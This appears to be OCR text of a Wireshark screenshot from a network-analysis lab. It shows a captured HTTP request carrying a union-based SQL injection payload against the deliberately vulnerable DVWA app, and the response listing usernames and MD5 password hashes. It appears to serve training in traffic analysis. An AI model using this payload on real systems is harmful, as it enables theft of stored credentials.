 Applications
SQL_Lab.pcap [Wireshark 2....
Follow HTTP Stream (tcp.str...
13:00
analyst
SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6 Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+union+select+user%2C+password+from+users%23&Submit=Sub
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=148990 TSecr=178379
30 441.807206 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
.</div>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default